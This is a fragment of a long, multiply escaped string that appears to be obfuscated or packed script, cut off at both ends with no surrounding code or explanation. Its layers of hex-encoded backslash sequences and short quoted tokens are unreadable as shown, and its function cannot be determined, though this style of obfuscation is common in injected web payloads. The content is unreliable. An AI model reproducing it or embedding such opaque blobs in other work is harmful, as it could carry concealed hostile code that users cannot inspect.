c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x44\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x31\x71\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x46\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x31\x65\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x31\x70\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x31\x31\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5